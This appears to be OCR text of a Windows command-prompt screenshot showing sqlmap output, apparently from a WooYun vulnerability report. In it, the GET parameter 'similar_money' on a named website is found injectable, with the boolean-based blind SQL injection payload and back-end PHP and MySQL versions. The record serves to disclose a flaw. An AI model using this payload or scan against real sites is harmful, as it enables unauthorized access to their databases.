 管理员: C:\Windows\system32\cmd.exe
GET parameter 'similar_money' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: similar_money (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: similar_money=1 AND 5680=5680
---
[23:18:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL 5.0.12
[23:18:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 57 times
[23:18:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\car.itjuzi.com'
[*] shutting down at 23:18:37
C:\>
www.wooyun.org